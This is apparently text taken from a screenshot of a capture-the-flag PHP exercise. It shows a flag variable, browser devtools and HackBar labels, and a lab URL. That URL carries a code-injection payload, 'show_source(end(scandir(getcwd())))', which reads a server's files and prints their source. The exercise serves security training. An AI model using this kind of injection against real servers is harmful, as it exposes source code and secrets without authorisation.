 }
?> <?php
$flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://192.168.163.128:18080/class10/1.php?code=show_source(end(scandir(getcwd())));